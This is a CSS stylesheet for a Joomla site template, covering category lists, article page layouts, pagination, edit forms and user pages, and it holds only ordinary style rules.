.contact-category ul.category {
  border-top: 0;
  overflow: hidden;
}
.contact-category ul.category li.row-fluid {
  border: 1px solid #E5E5E5;
  width: 100%;
  margin-right: 0;
  margin-left: 0;
  *zoom: 1;
}
.contact-category ul.category li.row-fluid:before,
.contact-category ul.category li.row-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.contact-category ul.category li.row-fluid:after {
  clear: both;
}
.contact-category ul.category li.row-fluid > div {
  margin: 0;
}
.contact-category .cat-children ul {
  border: 0;
  border-top: 1px solid #E5E5E5;
  list-style: none;
  margin: 10px 0 0 0;
  padding: 0;
}
.contact-category .cat-children ul li {
  background: transparent;
  border-bottom: 1px solid #E5E5E5;
  padding: 10px 0;
}
.contact-category .cat-children ul li .item-title {
  border-left: 1px dotted #E5E5E5;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 0 0 0 15px;
  margin-left: 20px;
  position: relative;
}
.contact-category .cat-children ul li .item-title:after {
  border-top: 1px dotted #E5E5E5;
  display: block;
  content: "";
  position: absolute;
  left: 0;
  top: 8px;
  height: 1px;
  width: 10px;
}
.contact-category .cat-children ul li li .item-title {
  margin-left: 40px;
}
.contact-category .cat-children ul li li li .item-title {
  margin-left: 60px;
}
.contact-category .cat-children ul li li li li .item-title {
  margin-left: 80px;
}
.contact-category .cat-children ul li:last-child {
  border: 0;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items div.intro {
  clear: both;
  overflow: hidden;
}
.filter-search > span,
.filter-search > button,
.filter-search > div,
.filter-search > select {
  margin-bottom: 8px;
  display: inline-block;
}
div.archive {
  padding-top: 25px;
}
@media (min-width: 1040px) {
  div.archive {
    padding-left: 25px;
  }
}
#gkMainbodyTop .category-blog .title h5 a {
  color: #fff;
}
#gkMainbodyTop .articles-title {
  color: #fff;
}
.categories-list {
  padding-top: 25px;
  padding-bottom: 25px;
}
.categories-list >div {
  padding-top: 16px;
  padding-bottom: 16px;
}
.categories-list >div + div {
  border-top: 1px solid #E5E5E5;
}
.categories-list .item-title {
  font-size: 18px;
}
.categories-list .item-title .badge-info {
  font-size: 10px;
  font-weight: 400;
}
.categories-list .category-desc p {
  margin-bottom: 0;
}
.category-list {
  max-width: 100%;
  padding-top: 25px;
}
.category-list .filters {
  margin-top: 0;
  margin-bottom: 25px;
}
.category-list #limit {
  width: auto;
  margin-bottom: 8px;
}
.category-list .content-category #adminForm .btn {
  margin-bottom: 25px;
}
.category-list .table {
  margin-bottom: 25px;
}
.category-list .table th,
.category-list .table a {
  color: #111;
  font-weight: 500;
}
.category-list .table .list-edit a {
  color: #E42525;
}
.category-list .com-content-category__counter {
  text-align: right;
  margin-bottom: 0;
}
@media (min-width: 640px) {
  .category-list .com-content-category__counter {
    float: right;
  }
}
.category-item {
  margin-top: 1.5;
  *zoom: 1;
}
.category-item:before,
.category-item:after {
  display: table;
  content: "";
  line-height: 0;
}
.category-item:after {
  clear: both;
}
.category-item .page-header {
  line-height: normal;
  padding-top: 0.75;
  padding-bottom: 0.75;
  margin-bottom: 1.5;
}
.category-item .category-item {
  margin-left: 2.127659574%;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #E5E5E5;
  padding-bottom: 1.5;
  margin-bottom: 1.5;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 1.5;
}
.newsfeed-category .category li,
.newsfeed .category li {
  *zoom: 1;
}
.newsfeed-category .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:before,
.newsfeed .category li:after {
  display: table;
  content: "";
  line-height: 0;
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #E5E5E5;
  padding-bottom: 1.5;
  margin-bottom: 1.5;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 1.5;
  font-size: 18px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 16px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 18px;
}
.edit textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.edit joomla-tab > joomla-tab-element label {
  color: #333;
}
.edit joomla-tab > joomla-tab-element textarea,
.edit joomla-tab > joomla-tab-element input[type="text"],
.edit joomla-tab > joomla-tab-element input[type="password"],
.edit joomla-tab > joomla-tab-element input[type="datetime"],
.edit joomla-tab > joomla-tab-element input[type="datetime-local"],
.edit joomla-tab > joomla-tab-element input[type="date"],
.edit joomla-tab > joomla-tab-element input[type="month"],
.edit joomla-tab > joomla-tab-element input[type="time"],
.edit joomla-tab > joomla-tab-element input[type="week"],
.edit joomla-tab > joomla-tab-element input[type="number"],
.edit joomla-tab > joomla-tab-element input[type="email"],
.edit joomla-tab > joomla-tab-element input[type="url"],
.edit joomla-tab > joomla-tab-element input[type="search"],
.edit joomla-tab > joomla-tab-element input[type="tel"],
.edit joomla-tab > joomla-tab-element input[type="color"],
.edit joomla-tab > joomla-tab-element .uneditable-input,
.edit joomla-tab > joomla-tab-element .inputbox:not(select) {
  border-color: #E9E8E8;
}
.edit joomla-tab > joomla-tab-element .btn {
  border-color: #E9E8E8;
}
.edit joomla-tab > joomla-tab-element select {
  height: 60px;
  line-height: 60px;
}
.edit.item-page {
  max-width: 100%;
  width: 1296px;
}
.edit.item-page fieldset .form-actions {
  clear: both;
  margin-top: 3;
}
.edit.item-page fieldset legend {
  color: #262626;
}
.edit.item-page .btn-toolbar .btn-group {
  margin-top: 5px;
  margin-left: 0;
  margin-right: 5px;
}
.edit.item-page .jalist .input-append,
.edit.item-page .jalist .input-prepend {
  display: flex;
  padding-left: 153px;
  position: relative;
}
.edit.item-page .jalist .input-append textarea,
.edit.item-page .jalist .input-append input[type="text"],
.edit.item-page .jalist .input-append input[type="password"],
.edit.item-page .jalist .input-append input[type="datetime"],
.edit.item-page .jalist .input-append input[type="datetime-local"],
.edit.item-page .jalist .input-append input[type="date"],
.edit.item-page .jalist .input-append input[type="month"],
.edit.item-page .jalist .input-append input[type="time"],
.edit.item-page .jalist .input-append input[type="week"],
.edit.item-page .jalist .input-append input[type="number"],
.edit.item-page .jalist .input-append input[type="email"],
.edit.item-page .jalist .input-append input[type="url"],
.edit.item-page .jalist .input-append input[type="search"],
.edit.item-page .jalist .input-append input,
.edit.item-page .jalist .input-prepend textarea,
.edit.item-page .jalist .input-prepend input[type="text"],
.edit.item-page .jalist .input-prepend input[type="password"],
.edit.item-page .jalist .input-prepend input[type="datetime"],
.edit.item-page .jalist .input-prepend input[type="datetime-local"],
.edit.item-page .jalist .input-prepend input[type="date"],
.edit.item-page .jalist .input-prepend input[type="month"],
.edit.item-page .jalist .input-prepend input[type="time"],
.edit.item-page .jalist .input-prepend input[type="week"],
.edit.item-page .jalist .input-prepend input[type="number"],
.edit.item-page .jalist .input-prepend input[type="email"],
.edit.item-page .jalist .input-prepend input[type="url"],
.edit.item-page .jalist .input-prepend input[type="search"],
.edit.item-page .jalist .input-prepend input {
  margin-bottom: 0;
}
.edit.item-page .jalist .input-append .media-preview,
.edit.item-page .jalist .input-prepend .media-preview {
  display: none;
}
.edit.item-page .jalist .input-append a.modal,
.edit.item-page .jalist .input-prepend a.modal {
  left: 0;
}
.edit.item-page .jalist td:first-child {
  width: 50%;
}
.edit.item-page .jalist .btn:hover {
  border-width: 2px;
}
.edit.item-page .input-prepend .media-preview {
  display: block;
  margin-bottom: 8px;
}
.edit.item-page .input-prepend a.btn {
  line-height: 2;
}
.com_media #imageForm #upbutton {
  margin-top: 5px;
}
.button2-left,
.button2-left div {
  float: left;
}
.button2-right,
.button2-right div {
  float: right;
}
.button2-left {
  margin: 5px 5px 0 0;
}
.button2-right {
  margin: 5px 0 0 5px;
}
.button2-left a,
.button2-right a,
.button2-left span,
.button2-right span {
  background: #E9E8E8;
  border: 1px solid #dddbdb;
  color: #777;
  cursor: pointer;
  display: block;
  float: left;
  padding: 2px 10px;
  border-radius: 0;
}
.button2-left span,
.button2-right span {
  color: #777;
  cursor: default;
}
.button2-left .page a,
.button2-right .page a,
.button2-left .page span,
.button2-right .page span {
  padding: 0 6px;
}
.button2-left a:hover,
.button2-right a:hover {
  background: #dddbdb;
  color: #333;
  text-decoration: none;
}
.control-group a.modal {
  position: inherit;
  width: auto !important;
  margin-left: 0 !important;
  top: auto !important;
}
.control-group.invisible-recaptcha {
  margin-bottom: 0;
}
.readmore {
  margin-bottom: 0;
  margin-top: 8px;
}
.readmore a {
  padding: 0;
  background: #E42525;
  color: #fff;
  border: none;
  height: auto;
  text-align: left;
  font-weight: 500;
  padding: 8px 16px;
  margin-top: 16px;
}
.readmore a .icon-chevron-right {
  display: none;
}
.readmore a:hover {
  background: transparent;
  opacity: 0.9;
  color: #E42525;
  text-decoration: underline;
}
.controls img.calendar {
  cursor: pointer;
  margin-left: 5px;
}
.js-calendar .js-btn {
  padding: 4px 12px;
}
.js-calendar .js-btn + .js-btn {
  margin-left: -1px;
}
.js-calendar .calendar-container .day-name {
  font-size: 14px;
}
#imageForm #upbutton {
  margin-top: -18px;
}
.view-imagesList body {
  padding-top: 0;
}
.view-imagesList .t3-mainbody {
  padding: 0;
}
.view-imagesList .manager.thumbnails {
  overflow: hidden;
}
.view-imagesList .manager.thumbnails li {
  float: left;
  margin: 0 10px 20px;
}
table.adminlist th a {
  color: #E42525;
}
#article-index {
  float: right;
  margin: 0 0 1.5 1.5;
  padding: 10px;
  width: 30%;
  border: 1px solid #E5E5E5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
#article-index ul {
  margin: 0 0 0 20px;
}
div.pagination {
  margin-top: 40px;
}
@media (max-width: 640px) {
  p.counter {
    float: none;
  }
}
nav.pagination {
  line-height: 1;
}
nav.pagination ul {
  line-height: 1;
}
nav.pagination ul li {
  display: inline-block;
  margin: 0 4px 4px 0;
}
nav.pagination ul li >span,
nav.pagination ul li >a {
  height: 40px;
  min-width: 40px;
  font-weight: 500;
  line-height: 30px;
  text-shadow: none;
  border: 1px solid #E5E5E5;
  background: #fff;
  color: #111;
  text-align: center;
}
@media (max-width: 640px) {
  nav.pagination ul li >span,
  nav.pagination ul li >a {
    font-size: 12px;
    height: 36px;
    line-height: 26px;
  }
}
nav.pagination ul li > a {
  border: 1px solid #E5E5E5;
  background: #fff;
  color: #111;
  padding: 4px 16px;
}
nav.pagination ul li > a span {
  background: none;
}
nav.pagination ul li:not(.pagination-start):not(.pagination-prev):not(.pagination-next):not(.pagination-end) span {
  border-color: #E42525;
  color: #fff;
  background: #E42525;
}
ul.pagination {
  display: flex;
  flex-wrap: wrap;
}
ul.pagination li {
  float: left;
}
ul.pagination li a {
  height: 40px;
  min-width: 40px;
  font-weight: 500;
  line-height: 30px;
  text-shadow: none;
  border: 1px solid #E5E5E5;
  background: #fff;
  color: #111;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 0 4px 4px 0;
}
ul.pagination li a:hover {
  border-color: #E42525;
  color: #fff;
  background: #E42525;
}
ul.pagination li a .icon-angle-right {
  margin-right: 0;
  width: auto;
}
ul.pagination li.active a {
  border-color: #E42525;
  color: #fff;
  background: #E42525;
}
.com-tags-tag-list__pagination {
  margin-top: 25px;
  margin-bottom: 25px;
}
.items-more h3 {
  margin: 0 0 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.field-entry.media-style {
  display: none;
}
.item-page .module-mostread:not(.mod-list) {
  max-width: 275px;
  border: 1px solid #E5E5E5;
  padding: 0 25px 25px;
  float: right;
  margin: 0 0 25px 50px;
}
@media (max-width: 1040px) {
  .item-page .module-mostread:not(.mod-list) {
    margin-left: 16px;
  }
}
@media (max-width: 640px) {
  .item-page .module-mostread:not(.mod-list) {
    max-width: 100%;
    float: none;
    margin-left: 0;
  }
}
.item-page .module-mostread:not(.mod-list) >h3 {
  margin: 0 0 25px;
}
.item-page p {
  margin-bottom: 25px;
}
.item-page p.has-first:first-letter {
  color: #E42525;
  font-size: 96px;
  font-family: 'Calistoga', sans-serif;
  float: left;
  margin-right: 8px;
}
@media (max-width: 1040px) {
  .item-page p.has-first:first-letter {
    font-size: 70px;
  }
}
@media (max-width: 640px) {
  .item-page p.has-first:first-letter {
    font-size: 56px;
  }
}
.item-page p.caption-img {
  color: #777;
  font-size: 14px;
  margin-top: 8px;
}
.item-page h2,
.item-page h3,
.item-page h4,
.item-page h5 {
  margin-bottom: 25px;
  margin-top: 0;
}
.item-page .table-contents .table-body {
  border: 1px solid #E5E5E5;
  padding: 25px;
  margin-bottom: 25px;
}
@media (max-width: 840px) {
  .item-page .table-contents .table-body {
    padding: 16px;
  }
}
.item-page .table-contents .table-body .title-lead {
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-size: 12px;
  margin-bottom: 16px;
  color: #111;
}
.item-page .table-contents .table-body ul li {
  display: flex;
  align-items: center;
}
@media (max-width: 640px) {
  .item-page .table-contents .table-body ul li {
    align-items: flex-start;
  }
}
.item-page .table-contents .table-body ul li +li {
  margin-top: 8px;
}
.item-page .table-contents .table-body ul li .number {
  margin-right: 8px;
  background: #E42525;
  color: #fff;
  font-size: 12px;
  display: inline-block;
  padding: 2px 9px;
  font-weight: 500;
  height: 20px;
  min-width: 30px;
}
.item-page .table-contents .table-body ul li h5 {
  margin: 0;
}
.item-page .table-contents .table-body ul li a {
  color: #111;
}
.item-page .table-contents .table-body ul li a:hover {
  color: #E42525;
  text-decoration: none;
}
.item-page .area-author {
  width: 200px;
  text-align: center;
  position: sticky;
  top: 20px;
}
@media (max-width: 640px) {
  .item-page .area-author {
    width: 100%;
    position: static;
    max-width: 300px;
    margin: 0 auto;
  }
}
.item-page .area-author .box-author .avatar {
  margin-bottom: 25px;
}
.item-page .area-author .box-author .avatar img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  display: inline-block;
}
.item-page .area-author .box-author .title {
  font-size: 16px;
  color: #111;
  margin-bottom: 10px;
  line-height: 1.2;
}
.item-page .area-author .box-author p {
  font-size: 14px;
  margin-bottom: 0;
}
.item-page .area-author .share-social {
  margin-top: 25px;
  padding-top: 25px;
  border-top: 1px solid #E5E5E5;
}
@media (max-width: 640px) {
  .item-page .area-author .share-social {
    margin-top: 16px;
    padding-top: 16px;
  }
}
.item-page .area-author .share-social .txt-lead {
  font-size: 14px;
  color: #777;
  margin-bottom: 4px;
}
.item-page .area-author .share-social .item-social-icons {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}
@media (max-width: 640px) {
  .item-page .area-author .share-social .item-social-icons {
    justify-content: center;
  }
}
.item-page .area-author .share-social .item-social-icons a {
  width: 32px;
  height: 32px;
  display: inline-block;
  border-radius: 50%;
  color: #111;
  border: 1px solid #E5E5E5;
  line-height: 32px;
  font-size: 14px;
  margin-bottom: 4px;
}
.item-page .area-author .share-social .item-social-icons a:hover {
  background: #E42525;
  border-color: #E42525;
  color: #fff;
}
.item-page .area-author .share-social .item-social-icons a:hover >* {
  color: #fff;
}
.item-page .main-content {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin-left: -25px;
  margin-right: -25px;
}
.item-page .main-content >div {
  padding-left: 25px;
  padding-right: 25px;
}
@media (max-width: 640px) {
  .item-page .main-content >div {
    padding-left: 0;
    padding-right: 0;
  }
}
.item-page .main-content .article-body {
  flex: 1;
}
.item-page .main-content .article-body >h2 {
  font-size: 24px;
}
@media (max-width: 640px) {
  .item-page .main-content .article-body {
    flex: unset;
    width: 100%;
  }
  .item-page .main-content .article-body >h2,
  .item-page .main-content .article-body >h3 {
    font-size: 18px;
  }
}
@media (max-width: 1040px) {
  .item-page .main-content #gkSidebar {
    background: #fff;
    position: relative;
    z-index: 100;
    border: none;
    width: 100%;
    margin: 25px 0 0;
    padding-left: 25px;
    padding-right: 25px;
    order: 4;
  }
}
.item-page .title-article h1 {
  margin-top: 0;
  line-height: 1.10;
  letter-spacing: -0.03em;
}
@media (max-width: 1040px) {
  .item-page .title-article h1 {
    font-size: 30px;
  }
}
@media (max-width: 840px) {
  .item-page .title-article h1 {
    font-size: 24px;
  }
}
.item-page .item-image {
  margin: 0 0 25px;
  float: none;
}
.item-page .tags {
  margin-bottom: 16px;
}
.item-page .main-top .row >div {
  padding-left: 25px;
  padding-right: 25px;
}
.item-page .main-top .row.g-0 {
  margin-left: 0;
  margin-right: 0;
}
.item-page .main-top .row.g-0 >div {
  padding-left: 0;
  padding-right: 0;
}
.item-page .article-index {
  border: 1px solid #E5E5E5;
  margin: 0 0 25px 25px;
  padding: 25px;
  max-width: 50%;
}
.item-page .article-index > ul {
  margin: 0;
}
.item-page .article-index > ul > li {
  margin: 0;
  line-height: 1;
}
.item-page .article-index > ul > li > a {
  color: #777;
}
.item-page .article-index > ul > li > a:hover {
  color: #E42525;
}
.item-page .article-index > ul > li.active > a {
  border: 0;
  color: #404040;
  font-weight: bold;
}
.item-page .area-top {
  position: relative;
}
.item-page .area-top .icons {
  position: absolute;
  right: 0;
  top: -4px;
  z-index: 2;
}
.item-page .box-pagenav {
  max-width: 650px;
  margin-left: 200px;
  width: 100%;
}
@media (max-width: 640px) {
  .item-page .box-pagenav {
    margin-left: 0;
  }
}
.item-page #ja-main-player {
  position: relative;
}
.item-page #ja-main-player .thumbnail-video img {
  width: 100%;
  height: 560px;
  object-fit: cover;
}
.item-page #btn-play {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  border: none;
  padding: 0;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  font-size: 24px;
  z-index: 99;
}
.item-page #btn-play img {
  width: 70px;
}
.item-page.type-default {
  max-width: 800px;
  margin: 40px auto 0;
}
.item-page.type-1 .main-top {
  padding-top: 50px;
}
@media (max-width: 640px) {
  .item-page.type-1 .main-top .row > div {
    margin-left: 16px;
    margin-right: 16px;
  }
}
.item-page.type-1 .main-top .ja-gallery-list-wrap {
  margin-bottom: 25px;
}
.item-page.type-1 .main-top #ja-main-player {
  margin-bottom: 25px;
}
.item-page.type-1 .main-top #ja-main-player .thumbnail-video {
  position: relative;
}
.item-page.type-1 .main-top #ja-main-player .thumbnail-video:before {
  content: '';
  background: rgba(0,0,0,0.25);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: inline-block;
}
@media (max-width: 640px) {
  .item-page.type-1 .article-body {
    padding: 25px 25px 0;
  }
}
.item-page.type-1 .article-body .title-module >h3 {
  margin-left: 0;
  margin-right: 0;
}
@media (max-width: 640px) {
  .item-page.type-1 .pagenav {
    margin-left: 0;
    margin-right: 0;
    padding-right: 8px;
    padding-left: 8px;
  }
}
@media (max-width: 640px) {
  .item-page.type-1 .main-content {
    margin-left: -16px;
    margin-right: -16px;
  }
}
@media (max-width: 640px) {
  .item-page.type-2 .main-top {
    margin-left: -16px !important;
    margin-right: -16px !important;
  }
}
@media (max-width: 640px) {
  .item-page.type-2 .main-content {
    margin-left: auto;
    margin-right: auto;
  }
  .item-page.type-2 .main-content #gkSidebar {
    padding-left: 0;
    padding-right: 0;
  }
}
.item-page.type-2 .article-body,
.item-page.type-2 .area-author {
  padding-top: 50px;
}
@media (max-width: 640px) {
  .item-page.type-2 .article-body,
  .item-page.type-2 .area-author {
    padding-top: 25px;
  }
}
.item-page.type-2 .row {
  background: #FDFBF8;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.item-page.type-2 .row >div {
  width: 50%;
}
@media (max-width: 840px) {
  .item-page.type-2 .row >div {
    width: 100%;
  }
}
.item-page.type-2 .row div.content-info {
  text-align: center;
  height: 100%;
  padding: 50px;
}
@media (max-width: 840px) {
  .item-page.type-2 .row div.content-info {
    padding: 50px 16px 25px;
  }
}
.item-page.type-2 .row div.content-info .article-info {
  justify-content: center;
}
@media (min-width: 840px) {
  .item-page.type-2 .row .item-image {
    flex: 1;
  }
}
.item-page.type-2 .row .item-image,
.item-page.type-2 .row .item {
  margin-bottom: 0;
}
.item-page.type-2 .row .item-image img,
.item-page.type-2 .row .item img {
  height: 600px;
  object-fit: cover;
  width: 100%;
}
@media (max-width: 1040px) {
  .item-page.type-2 .row .item-image img,
  .item-page.type-2 .row .item img {
    height: 450px;
  }
}
@media (max-width: 840px) {
  .item-page.type-2 .row .item-image img,
  .item-page.type-2 .row .item img {
    height: auto;
  }
}
.item-page.type-2 #ja-main-player .thumbnail-video {
  position: relative;
}
.item-page.type-2 #ja-main-player .thumbnail-video:before {
  content: '';
  background: rgba(0,0,0,0.25);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: inline-block;
}
.item-page.type-3 .main-top {
  position: relative;
  margin-bottom: 50px;
}
@media (max-width: 840px) {
  .item-page.type-3 .main-top {
    margin-bottom: 25px;
    margin-left: -16px !important;
    margin-right: -16px !important;
  }
}
.item-page.type-3 .main-top:before {
  content: '';
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(57.06deg,rgba(0,0,0,0.25) 0.71%,rgba(0,0,0,0) 69.66%);
  z-index: 4;
}
@media (max-width: 640px) {
  .item-page.type-3 .area-author {
    margin-bottom: 25px;
  }
}
.item-page.type-3 .content-info {
  position: absolute;
  bottom: 50px;
  left: 50px;
  z-index: 9;
  color: rgba(255,255,255,0.75);
  max-width: 780px;
}
@media (max-width: 840px) {
  .item-page.type-3 .content-info {
    left: 25px;
    right: 25px;
    bottom: 25px;
  }
}
.item-page.type-3 .content-info .icons .icon-cog {
  color: #fff;
}
.item-page.type-3 .content-info .icons .caret {
  border-top-color: #fff;
}
.item-page.type-3 .content-info .title-article h1 {
  color: #fff;
}
@media (max-width: 840px) {
  .item-page.type-3 .content-info .title-article h1 {
    margin-bottom: 16px;
  }
}
.item-page.type-3 .content-info .article-info {
  color: rgba(255,255,255,0.75);
}
.item-page.type-3 .content-info .article-info a {
  color: #fff;
}
.item-page.type-3 .content-info .intro-text p {
  margin-bottom: 6px;
}
.item-page.type-3 .content-info ul.tags li a {
  color: rgba(255,255,255,0.85);
}
.item-page.type-3 .main-top .item-image,
.item-page.type-3 #ja-main-player .thumbnail-video {
  margin-bottom: 0;
}
.item-page.type-3 .main-top .item-image img,
.item-page.type-3 #ja-main-player .thumbnail-video img {
  height: 680px;
  object-fit: cover;
  width: 100%;
}
@media (max-width: 1040px) {
  .item-page.type-3 .main-top .item-image img,
  .item-page.type-3 #ja-main-player .thumbnail-video img {
    height: 400px;
  }
}
.item-page.type-3 #btn-play {
  top: 30%;
}
ul.pagenav {
  display: flex;
  margin: 25px -16px 0;
}
ul.pagenav li {
  width: 50%;
  padding-left: 16px;
  padding-right: 16px;
}
ul.pagenav li a {
  border: none;
  padding: 0;
  float: none;
}
ul.pagenav li a:hover,
ul.pagenav li a:focus {
  background: transparent;
  outline: none;
}
ul.pagenav li .nav-text {
  border-radius: 0;
  border: none;
  color: #111;
  margin-bottom: 16px;
  padding: 0;
}
@media (max-width: 640px) {
  ul.pagenav li .nav-text {
    border: 1px solid #E5E5E5;
    display: flex;
    white-space: pre;
    align-items: center;
    padding: 8px 16px;
  }
}
ul.pagenav li .nav-text .icon-chevron-left,
ul.pagenav li .nav-text .icon-chevron-right {
  font-size: 10px;
}
ul.pagenav li .nav-text:hover {
  color: #E42525;
}
ul.pagenav li .nav-info {
  display: flex;
  align-items: center;
}
@media (max-width: 640px) {
  ul.pagenav li .nav-info {
    display: none;
  }
}
ul.pagenav li .nav-info .image {
  width: 50px;
}
ul.pagenav li .nav-info .image img {
  width: 50px;
  height: 50px;
  object-fit: cover;
}
ul.pagenav li .nav-info .title {
  flex: 1;
}
ul.pagenav li .nav-info .title h5 {
  margin-bottom: 0;
}
ul.pagenav li .nav-info .title h5:hover {
  color: #E42525;
}
ul.pagenav li.previous {
  text-align: left;
}
ul.pagenav li.previous .nav-info .title {
  padding-left: 16px;
}
ul.pagenav li.next {
  text-align: right;
  margin-left: auto;
}
ul.pagenav li.next .nav-info {
  flex-direction: row-reverse;
}
ul.pagenav li.next .nav-info .title {
  padding-right: 16px;
}
.container > .archive {
  padding-top: 25px;
}
.filters {
  margin: 0.75 0 5px;
}
.filters #month_chzn,
.filters #year_chzn {
  width: 150px !important;
}
.filters .filter-search select {
  height: 28px;
  line-height: 28px;
}
.filters .filter-search .btn {
  padding: 8px 16px;
  text-transform: none;
  vertical-align: bottom !important;
  height: auto;
  line-height: 1;
}
.filters .filter-search .btn:after {
  display: none;
}
.display-limit {
  margin: 0.75 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
.no-masthead #system-message-container {
  margin-top: 146px;
  margin-left: auto;
  margin-right: auto;
  width: 80%;
}
#system-message-container .alert {
  margin-bottom: 0;
  border-bottom: 2px solid #E5E5E5;
}
#system-message-container .alert + .alert {
  margin-top: 25px;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px 0;
}
.tip-wrap {
  background: #f7f7f7;
  border: 1px solid #ebebeb;
  color: #333;
  max-width: 300px;
  z-index: 999;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.tip-title {
  border-bottom: 1px solid #ebebeb;
  font-weight: normal;
  padding: 5px 10px;
}
.tip-text {
  font-size: 16px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.js-editor-none #jform_content {
  border: 1px solid #E5E5E5;
  padding: 25px;
}
#modules-form .toggle-editor,
.item-page.edit .toggle-editor,
#editor .toggle-editor {
  margin-top: 12.5px;
}
#modules-form .jatools-row-actions .btn,
#modules-form .btn.jatools-btn-del,
.item-page.edit .jatools-row-actions .btn,
.item-page.edit .btn.jatools-btn-del,
#editor .jatools-row-actions .btn,
#editor .btn.jatools-btn-del {
  padding: 8px 14px;
}
#modules-form .jatools-row-actions .btn:after,
#modules-form .btn.jatools-btn-del:after,
.item-page.edit .jatools-row-actions .btn:after,
.item-page.edit .btn.jatools-btn-del:after,
#editor .jatools-row-actions .btn:after,
#editor .btn.jatools-btn-del:after {
  display: none;
}
.mod-preview-info {
  z-index: 999;
}
#editor > .control-group {
  clear: both;
}
.js-stools-container-bar {
  padding: 12.5px 0;
}
.js-stools-container-bar .icon-search {
  background-image: none;
  height: auto;
  margin: 0;
  line-height: 1.5;
}
#editor-xtd-buttons {
  padding: 0;
}
#editor-xtd-buttons .btn {
  margin-top: 5px;
  margin-left: 0;
  margin-right: 5px;
}
.width-10 {
  width: 10px;
}
.width-20 {
  width: 20px;
}
.width-30 {
  width: 30px;
}
.width-40 {
  width: 40px;
}
.width-50 {
  width: 50px;
}
.width-60 {
  width: 60px;
}
.width-70 {
  width: 70px;
}
.width-80 {
  width: 80px;
}
.width-90 {
  width: 90px;
}
.width-100 {
  width: 100px;
}
.height-10 {
  height: 10px;
}
.height-20 {
  height: 20px;
}
.height-30 {
  height: 30px;
}
.height-40 {
  height: 40px;
}
.height-50 {
  height: 50px;
}
.height-60 {
  height: 60px;
}
.height-70 {
  height: 70px;
}
.height-80 {
  height: 80px;
}
.height-90 {
  height: 90px;
}
.height-100 {
  height: 100px;
}
.iframe-bordered {
  border: 1px solid #E5E5E5;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #E5E5E5;
  height: 26px;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  -webkit-border-radius: 0 3px 0 0;
  -moz-border-radius: 0 3px 0 0;
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #E5E5E5;
}
.chzn-container {
  width: auto;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"],
.edit.item-page .chzn-container {
  width: auto;
}
.btn-group .chzn-results {
  white-space: normal;
}
.languageswitcherload {
  float: right;
  width: 100%;
}
.languageswitcherload .mod-languages {
  text-align: right;
}
@media (max-width: 1576px) {
  .introtext,
  .lead,
  .contact .contact-address,
  .contact .dl-horizontal,
  .category-blog.leading-list .articles-introtext,
  .contact.full-width .page-header + p {
    font-size: 16px;
    line-height: 1.5;
  }
  .blog-slide .item-title {
    font-size: 16px;
    line-height: 1.5;
  }
}
.view-templates #gkPopupOverlay {
  display: none;
}
.view-templates #templates-form {
  padding: 25px;
}
.view-templates #templates-form .row-fluid,
.view-templates #templates-form .row {
  margin: 0;
}
.view-config #application-form {
  padding: 25px;
}
.view-config #application-form .row-fluid,
.view-config #application-form .row {
  margin: 0;
}
.view-modules #modules-form {
  padding: 25px 0;
}
.view-modules #modules-form .row-fluid,
.view-modules #modules-form .row {
  margin: 0;
}
.view-modules #modules-form .control-group {
  margin-bottom: 8px;
}
.view-modules #modules-form .accordion-group {
  margin-bottom: 8px;
}
@media (max-width: 1040px) {
  .remind-confirm .well {
    padding: 0;
  }
}
.remind-confirm legend {
  margin-bottom: 16px;
}
.remind-confirm .controls input {
  width: 330px;
}
.request-form .control-group {
  margin-bottom: 16px;
}
#modal-jform_consentbox .modal-content {
  padding: 16px;
  border-radius: 6px;
}
#sbox-window #sbox-content iframe {
  height: 100%;
}
.com-users-profile {
  padding-top: 25px;
}
.com-users-profile >.page-header {
  display: none;
}
.com-users-profile #users-profile-custom-joomlatoken {
  min-width: auto;
  max-width: 100%;
}
.com-users-profile #users-profile-custom-joomlatoken .dl-horizontal dd {
  word-wrap: break-word;
}
.com-users-login {
  padding-top: 25px;
}
